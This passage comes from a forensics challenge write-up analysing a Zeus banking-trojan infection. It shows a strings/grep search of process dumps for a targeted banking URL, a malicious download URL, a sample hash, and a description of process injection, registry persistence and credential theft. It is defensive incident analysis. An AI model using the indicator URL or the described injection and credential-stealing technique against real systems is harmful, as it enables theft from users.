0 (Stable) REG\_SZ WinStationsDisabled : 0 (Stable)



The registry entry is in the exact spot as stated in the Microsoft article thus confirming our assumptions.

#### **Question 10 - What technique was used in the initial exploit to inject code in to the other processes? (6pts)**

We have assumed that winlogon.exe is initially infected by Zeus. Let's see what happens later. We have already seen that all the dumped processes contain the string.

Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome

Let's see it again for convenience.

for file in \$(ls \*.dmp); do echo \$file; strings \$file | grep bankofamerica; done 1244.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome 1752.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome 880.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome 888.dmp Ahttps://onlineeast#.bankofamerica.com/cgi-bin/ias/\*/GotoWelcome

This could lead to the assumption that Zeus malware is infecting every system process. Tracing a timeline, we can assume the Zeus executable is downloaded from the URL

http://search-network-plus.com/load.php?a=a&st=Internet Explorer 6.0&e=2

and executed. For further confirmation, while answering question 8, an executable file was extracted from the *AcroRead.exe* process address space and analyzed through VirusTotal.

MD5Sum: b436223d5eafcf233fd603eb33ba853b





This confirms the executable file was downloaded within the Adobe Acrobat process address space by the exploit. Subsequently it was executed infecting winlogon.exe and modifying the Registry in order to be able to start at the subsequent reboots and injecting itself within every process address space. This could be useful for hooking Win32 network-related API in order to be able to steal user's credentials. Additional analysis would reveal that the sample downloads a RC4-encrypted configuration file which is used by Zeus for deciding which domains are worth monitoring during user surfing. When the user navigates a domain listed in the Zeus configuration file, the credential stealing process takes places. It's worth remarking that such analysis requires a complete reverse engineering of the sample and this activity is not required in order to complete the challenge.